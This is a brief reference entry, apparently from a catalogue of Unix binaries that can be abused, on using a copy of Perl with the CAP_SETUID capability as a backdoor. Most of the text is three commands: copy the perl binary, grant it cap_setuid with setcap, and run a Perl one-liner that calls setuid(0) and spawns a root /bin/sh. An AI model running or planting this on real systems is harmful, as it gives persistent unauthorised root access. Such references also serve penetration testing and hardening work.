 Capabilities
It can manipulate its process UID and can be used on Linux as a backdoor to maintain elevated
privileges with the CAP_SETUID capability set. This also works when executed by another binary with
the capability set.
cp $(which perl) .
sudo setcap cap_setuid+ep perl
./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'